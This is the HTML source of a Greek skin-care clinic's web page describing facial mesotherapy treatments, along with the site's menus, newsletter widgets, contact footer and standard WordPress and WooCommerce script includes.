	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3787' id='mega-menu-item-3787'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antiiliaki-prostasia/prosopo-antiiliaki-prostasia/">Πρόσωπο</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3788' id='mega-menu-item-3788'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antiiliaki-prostasia/soma-antiiliaki-prostasia/">Σώμα</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-3789' id='mega-menu-item-3789'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/makigiaz/" aria-haspopup="true" aria-expanded="false">Μακιγιάζ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3790' id='mega-menu-item-3790'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/makigiaz/minerals/">Minerals</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3792' id='mega-menu-item-3792'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/sympliromata-diatrofis/">Συμπληρώματα Διατροφής</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3793' id='mega-menu-item-3793'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/suskeues-prolipsis-kai-evexias/">Συσκευές Πρόληψης και Ευεξίας</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3791' id='mega-menu-item-3791'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antistress/">Antistress</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4008' id='mega-menu-item-4008'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">BRANDS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4009' id='mega-menu-item-4009'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/dermagenetic/">Dermagenetic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4010' id='mega-menu-item-4010'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/deta-elis/">Deta Elis</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4011' id='mega-menu-item-4011'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/heliocare/">Heliocare</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4012' id='mega-menu-item-4012'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/la-ric/">La Ric</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4013' id='mega-menu-item-4013'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/pbserum/">PBSerum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4014' id='mega-menu-item-4014'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/priori/">Priori</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4015' id='mega-menu-item-4015'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/ultraceuticals/">Ultraceuticals</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3713' id='mega-menu-item-3713'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/blog/" tabindex="0">BLOG</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2674' id='mega-menu-item-2674'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/epikoinonia/" tabindex="0">ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul></div>	</nav><!-- #site-navigation -->
		</div>

</div>			</div>
		</div>
		<!-- .header-container -->
	</header>
	<!-- #masthead -->

	<div id="content" class="site-content container">


		<div class="breadcrumbs"><div class="container"><div class="breadcrumbs__title"></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://www.dermacarecenter.gr/" class="breadcrumbs__item-link is-home" rel="home" title="Αρχική">Αρχική</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#9679;</div></div> <div class="breadcrumbs__item"><a href="https://www.dermacarecenter.gr/therapeies/" class="breadcrumbs__item-link" rel="tag" title="Θεραπείες">Θεραπείες</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#9679;</div></div> <div class="breadcrumbs__item"><a href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/" class="breadcrumbs__item-link" rel="tag" title="Πρόσωπο">Πρόσωπο</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#9679;</div></div> <div class="breadcrumbs__item"><a href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/" class="breadcrumbs__item-link" rel="tag" title="Μεσοθεραπεία">Μεσοθεραπεία</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#9679;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Μεσοθεραπεία Προσώπου</span></div>
		</div>
		</div></div><div class="clear"></div></div>
		</div>
<div class="site-content_wrap container">

	
	<div class="row">

		<div id="primary" class="col-md-12 col-lg-9">

			
			<main id="main" class="site-main" role="main">

				<article id="post-3067" class="post-3067 page type-page status-publish hentry no-thumb">

	
	<header class="entry-header">
		<h1 class="entry-title screen-reader-text">Μεσοθεραπεία Προσώπου</h1>	</header>
	<!-- .entry-header -->

	<div class="entry-content">
		<h2>Μεσοθεραπεία Προσώπου</h2>
<p>Υπάρχουν δύο είδη Μεσοθεραπείας προσώπου:</p>
<ul>
<li>Η Μεσοθεραπεία, με την οποία πραγματοποιείται έγχυση του διαλύματος με μικρονυγμούς στην επιδερμίδα με ειδικές λεπτές βελόνες.</li>
<li>Η μη ενέσιμη Μεσοθεραπεία, η οποία πραγματοποιείται με ειδικές συσκευές που δημιουργoύν διάνοιξη των κυτταρικών διαύλων στην επιδερμίδα εξασφαλίζοντας την έγχυση των δραστικών συστατικών, με απόλυτο έλεγχο στο βάθος διείσδυσης.</li>
</ul>
<p>Για την εύρυθμη λειτουργία του δέρματος χρειάζονται βιταμίνες, αντιοξειδωτικά, ένζυμα, συνένζυμα, αμινοξέα, αυξητικοί παράγοντες και ιχνοστοιχεία. Οι ουσίες αυτές, όταν συνδυαστούν σε συγκεκριμένα πρωτόκολλα, εγχύονται με πολλαπλούς μικρονυγμούς ακριβώς εκεί που χρειάζονται στο δέρμα και ενεργοποιούν τους φυσικούς μηχανισμούς επιδιόρθωσης, αντιστρέφουν το μηχανισμό της γήρανσης και δημιουργούν το κατάλληλο περιβάλλον για την ανάπλαση και την αναγέννηση των κυττάρων. Το αποτέλεσμα είναι ένα δέρμα πιο λαμπερό, σφριγηλό και υγιές, με απόλυτα φυσικό αποτέλεσμα.</p>
<p>Στο Derma Care Center, η Μεσοθεραπεία Προσώπου πραγματοποιείται και με τις δύο παραπάνω μεθόδους. Σύμφωνα με τις πιο πρόσφατες επιστημονικές μελέτες, τα καλύτερα αποτελέσματα επιτυγχάνονται με τις ειδικές συσκευές Micro Needling και η “περιοχή – στόχος” είναι η <strong>επιδερμίδας</strong> και όχι το <strong>βαθύτερo χόριο</strong>. Επιπλέον, το πρωτόκολλο θεραπείας και πιο συγκεκριμένα το κοκτέιλ των δραστικών συστατικών που επιλέγουμε είναι προσωποιημένο, πράγμα που σημαίνει ότι η μεσοθεραπεία εξατομικεύεται με βάση τις ανάγκες του κάθε δέρματος, δημιουργώντας το κατάλληλο περιβάλλον στο δέρμα για την υγεία και την αναγέννησή του.</p>
<p>Για περισσότερες πληροφορίες, επικοινωνήστε μαζί μας <a href="https://www.dermacarecenter.gr/epikoinonia/">εδώ</a>.</p>
			</div>
	<!-- .entry-content -->

	<footer class="entry-footer">
			</footer>
	<!-- .entry-footer -->

</article><!-- #post-## -->
			</main>
			<!-- #main -->

		</div>
		<!-- #primary -->

		<div id="sidebar" class="col-md-12 col-lg-3 sidebar widget-area" role="complementary"><aside id="search-3" class="widget widget_search"><h4 class="widget-title"><span>Αναζήτηση</span></h4><form role="search" method="get" class="search-form" action="https://www.dermacarecenter.gr/">
	<label>
		<span class="screen-reader-text">Αναζήτηση για:</span>
		<input type="search" class="search-form__field" placeholder="Αναζήτηση &hellip;" value="" name="s" title="Αναζήτηση για:"/>
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="material-icons">search</i></button>
</form></aside><aside id="categories-5" class="widget widget_categories"><h4 class="widget-title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h4>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://www.dermacarecenter.gr/category/arthra/">Άρθρα</a> (18)
</li>
	<li class="cat-item cat-item-153"><a href="https://www.dermacarecenter.gr/category/dimosieuseis/">Δημοσιεύσεις</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dermacarecenter.gr/category/nea/">Νέα</a> (4)
</li>
			</ul>

			</aside><aside id="stylefactory_widget_subscribe_follow-4" class="widget widget-subscribe"><div class="subscribe-block">

	<h4 class="widget-title">NEWSLETTER</h4>	<h4 class="subscribe-block__message">εγγραφή στο newsletter μας για να λαμβάνετε πρώτοι tips, συμβουλές και τα νέα μας</h4>
	<form method="POST" action="#" class="subscribe-block__form"><input type="hidden" id="stylefactory_subscribe" name="stylefactory_subscribe" value="0ed90b509f" /><input type="hidden" name="_wp_http_referer" value="/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/" />		<div class="subscribe-block__input-group"><input class="subscribe-block__input" type="email" name="subscribe-mail" value="" placeholder="το email σας"><a href="#" class="subscribe-block__submit btn">Εγγραφή</a></div><div class="subscribe-block__messages">
					<div class="subscribe-block__success hidden">Ευχαριστούμε για την εγγραφή σας. Επιβεβαιώστε την εγγραφή σας μέσω του μηνύματος που λάβατε στο email σας.</div>
					<div class="subscribe-block__error hidden"></div>
				</div></form>
</div><div class="follow-block"><h4 class="widget-title">SOCIAL MEDIA</h4><div class="social-list social-list--widget social-list--icon"><ul id="social-list-2" class="social-list__items inline-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" rel="noopener" href="https://www.facebook.com/DermaCareCenter"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a target="_blank" rel="noopener" href="https://www.instagram.com/dermacarecenter.gr/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="mailto:info@dermacarecenter.gr"><span class="screen-reader-text">Email</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="tel:00302106845088"><span class="screen-reader-text">2106845088</span></a></li>
</ul></div></div></aside></div>
	</div>
	<!-- .row -->

</div><!-- .container -->



</div><!-- #content -->
<div class="footer-shop-widget-area-wrap">
	<div class="container">
			</div>
</div>
<footer id="colophon" class="site-footer default container" role="contentinfo">
	
<div class="footer-full-width-area-wrap">
	<div class="container">
		<section id="footer-full-width-area" class="footer-full-width-area widget-area"><aside id="stylefactory_widget_subscribe_follow-5" class="widget widget-subscribe"><div class="subscribe-block">

	<h2 class="widget-title">NEWSLETTER</h2>	<h4 class="subscribe-block__message">εγγραφή στο newsletter μας για να λαμβάνετε πρώτοι tips, συμβουλές και τα νέα μας</h4>
	<form method="POST" action="#" class="subscribe-block__form"><input type="hidden" id="stylefactory_subscribe" name="stylefactory_subscribe" value="0ed90b509f" /><input type="hidden" name="_wp_http_referer" value="/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/" />		<div class="subscribe-block__input-group"><input class="subscribe-block__input" type="email" name="subscribe-mail" value="" placeholder="το email σας"><a href="#" class="subscribe-block__submit btn">Εγγραφή</a></div><div class="subscribe-block__messages">
					<div class="subscribe-block__success hidden">Ευχαριστούμε για την εγγραφή σας. Επιβεβαιώστε την εγγραφή σας μέσω του μηνύματος που λάβατε στο email σας.</div>
					<div class="subscribe-block__error hidden"></div>
				</div></form>
</div><div class="follow-block"><h2 class="widget-title">SOCIAL MEDIA</h2><div class="social-list social-list--widget social-list--icon"><ul id="social-list-3" class="social-list__items inline-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" rel="noopener" href="https://www.facebook.com/DermaCareCenter"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a target="_blank" rel="noopener" href="https://www.instagram.com/dermacarecenter.gr/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="mailto:info@dermacarecenter.gr"><span class="screen-reader-text">Email</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="tel:00302106845088"><span class="screen-reader-text">2106845088</span></a></li>
</ul></div></div></aside></section>	</div>
</div>

<div class="footer-area-wrap invert">
	<div class="container">
		<section id="footer-area" class="footer-area widget-area row"><aside id="stylefactory_widget_about-2" class="col-xs-12 col-sm-6 col-md-3  widget widget-about">
<div class="widget-about__logo">
	<a class="widget-about__logo-link" href="https://www.dermacarecenter.gr/">
		<img class="widget-about__logo-img" src="https://www.dermacarecenter.gr/wp-content/uploads/2021/06/dermacarecenter-new-footer-logo-2021.png" alt="Derma Care Center">
	</a>
</div>
<div class="widget-about__tagline"></div>
<div class="widget-about__content"></div></aside><aside id="nav_menu-6" class="col-xs-12 col-sm-6 col-md-3  widget widget_nav_menu"><h5 class="widget-title"><span>ΟΡΟΙ</span> ΣΥΝΑΛΛΑΓΗΣ</h5><div class="menu-terms-menu-container"><ul id="menu-terms-menu" class="menu"><li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://www.dermacarecenter.gr/oroi-synallagis/tropoi-pliromis-paradosis/">Τρόποι Πληρωμής – Παράδοσης</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2691"><a href="https://www.dermacarecenter.gr/oroi-synallagis/dilosi-prostasias-prosopikon-dedomenon/">Δήλωση Προστασίας Προσωπικών Δεδομένων</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text col-xs-12 col-sm-6 col-md-3  widget widget_custom_html"><h5 class="widget-title"><span>FACEBOOK</span></h5><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/DermaCareCenter" data-tabs="" data-width="250" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DermaCareCenter" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DermaCareCenter">Derma Care Center</a></blockquote></div></div></aside><aside id="custom_html-2" class="widget_text col-xs-12 col-sm-6 col-md-3  widget widget_custom_html"><h5 class="widget-title"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h5><div class="textwidget custom-html-widget"><p>Κατίνας Παξινού 11,<br/>Παράδεισος Αμαρουσίου,<br/>15125, Ελλάδα</p>
<p>
<a href="tel:00302106845088" >2106845088</a><br/>
<a href="mailto:info@dermacarecenter.gr" >info@dermacarecenter.gr</a>
</p></div></aside></section>	</div>
</div>

<div class="footer-container">
	<div class="site-info container">
		<div class="site-info__mid-box">
			<div class="footer-copyright">Derma Care Center © 2026 ∙ Developed by: <a href="http://www.dimellas.com" target="blank" title="Κατασκευή Eshop">dimellas.com</a></div>				<nav id="footer-navigation" class="footer-menu" role="navigation">
		<ul id="footer-menu-items" class="footer-menu__items"><li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.dermacarecenter.gr/sitemap/">Sitemap</a></li>
</ul>	</nav><!-- #footer-navigation -->
						</div>
	</div>
	<!-- .site-info -->
</div><!-- .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

<style type='text/css'>
			.fb_iframe_widget > span {display: table !important;}
			.woo-social-buttons {margin:10px 0;}
			.woo-social-buttons img {vertical-align: top;}
			.woo-social-buttons span.custom {float:left; margin:0 5px 5px 0; }
			.woo-social-buttons span.nocount, .woo-social-buttons span.hcount {float:left; margin:0 5px 5px 0; height:21px;}
			.woo-social-buttons span.vcount {float:left; margin:0 5px 5px 0; height:65px;}
			.woo-social-buttons span.yithqv {float:left; margin:0 5px 5px 0; height:36px;}
			.woo-social-buttons iframe {margin: 0px !important; padding: 0px !important; vertical-align:baseline;}
			.woo-social-buttons .smsb_pinterest.vcount {position:relative; top:30px}
			.woo-social-buttons .smsb_tumblr iframe {height:20px !important; width:50px !important;} 
			.woo-social-buttons .smsb_tumblr.hcount iframe {height:20px !important; width:72px !important;}
			.woo-social-buttons .smsb_tumblr.vcount iframe {height:40px !important; width:55px !important;}
			.woo-social-buttons .smsb_stumbleupon.vcount iframe {height:60px !important; width:50px !important;}
			.woo-social-buttons .smsb_vkontakte table tr > td {padding:0px; line-height:auto;}
			.woo-social-buttons .smsb_vkontakte a {height:auto !important;}		
		  </style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["tm-woocommerce-package.css","jquery-rd-material-tabs.css","jquery-swiper.css","wp-block-library.css","wc-blocks-style.css","global-styles.css","contact-form-7.css","woocommerce-layout.css","woocommerce-smallscreen.css","woocommerce-general.css","woocommerce-inline.css","wpseo-html-sitemap.css","tm-woocompare.css","tm-woowishlist.css","megamenu.css","dashicons.css","cherry-handler-css.css","cherry-google-fonts-stylefactory.css","fl-bigmug-line.css","fl-glypho.css","cherry-popups-font-awesome.css","cherry-popups-styles.css","tm-builder-modules-style.css","magnific-popup.css","stylefactory-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","tm-builder-modules-global-functions-script.js","jquery-swiper.js","contact-form-7.js","wc-add-to-cart.js","woocommerce.js","wc-cart-fragments.js","tm-woocompare.js","tm-woowishlist.js","single-init.js","countdown-script.js","woo-script.js","cherry-handler-js.js","cherry-post-formats.js","do-etfw-twitter-widgets.js","google-maps-api.js","divi-fitvids.js","waypoints.js","magnific-popup.js","tm-jquery-touch-mobile.js","tm-builder-frontend-closest-descendent.js","tm-builder-frontend-reverse.js","tm-builder-frontend-simple-carousel.js","tm-builder-frontend-simple-slider.js","tm-builder-frontend-easy-pie-chart.js","tm-builder-frontend-tm-hash.js","tm-builder-modules-script.js","fittext.js","cherry-popups-scripts.js","stylefactory-theme-script.js","google-recaptcha.js","wpcf7-recaptcha.js","hoverIntent.js","megamenu.js","smsb_script.js"];
var cherry_ajax = "15881ccfb4";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/frontend-builder-global-functions.js?ver=1.0.0' id='tm-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/js/swiper.jquery.min.js?ver=3.4.2' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.dermacarecenter.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.dermacarecenter.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db423aa20b74149e6a54acec2ac75572","fragment_name":"wc_fragments_db423aa20b74149e6a54acec2ac75572","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='tm-woocompare-js-extra'>
/* <![CDATA[ */
var tmWoocompare = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","compareText":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03c3\u03c4\u03b7 \u03a3\u03cd\u03b3\u03ba\u03c1\u03b9\u03c3\u03b7","removeText":"\u0394\u03b9\u03b1\u03b3\u03c1\u03b1\u03c6\u03ae \u03b1\u03c0\u03cc \u03a3\u03cd\u03b3\u03ba\u03c1\u03b9\u03c3\u03b7","countFormat":"<span class=\"compare-count\">(%count%)<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/js/tm-woocompare.min.js?ver=1.1.6' id='tm-woocompare-js'></script>
<script type='text/javascript' id='tm-woowishlist-js-extra'>
/* <![CDATA[ */
var tmWoowishlist = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","addText":"Add to Wishlist","addedText":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b7 Wishlist"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/js/tm-woowishlist.min.js?ver=1.1.6' id='tm-woowishlist-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/easyzoom.js?ver=2.3.1' id='jquery-easyzoom-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/single_product.js?ver=1.0.0' id='single-init-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.countdown.min.js?ver=2.1.0' id='countdown-script-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/woo-theme-script.js?ver=1.0.0' id='woo-script-js'></script>
<script type='text/javascript' id='cherry-handler-js-js-extra'>
/* <![CDATA[ */
var cherry_subscribe_form_ajax = {"action":"cherry_subscribe_form_ajax","nonce":"e5a2c47b4f","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php"};
var cherry_login_form_ajax = {"action":"cherry_login_form_ajax","nonce":"289569c372","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php"};
var cherry_register_form_ajax = {"action":"cherry_register_form_ajax","nonce":"3e810b0a46","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11' id='cherry-handler-js-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://maps-api-ssl.google.com/maps/api/js?key=AIzaSyAnzCWrlpTZPfJAqEpZSQfAWqnpTR4gFng&#038;ver=1.0.0' id='google-maps-api-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fitvids.js?ver=1.0.0' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.magnific-popup.min.js?ver=1.0.1' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.mobile.custom.min.js?ver=1.0.0' id='tm-jquery-touch-mobile-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.closest-descendent.js?ver=1.0.0' id='tm-builder-frontend-closest-descendent-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.reverse.js?ver=1.0.0' id='tm-builder-frontend-reverse-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-carousel.js?ver=1.0.0' id='tm-builder-frontend-simple-carousel-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-slider.js?ver=1.0.0' id='tm-builder-frontend-simple-slider-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.easypiechart.js?ver=1.0.0' id='tm-builder-frontend-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/tm-hash.js?ver=1.0.0' id='tm-builder-frontend-tm-hash-js'></script>
<script type='text/javascript' id='tm-builder-modules-script-js-extra'>
/* <![CDATA[ */
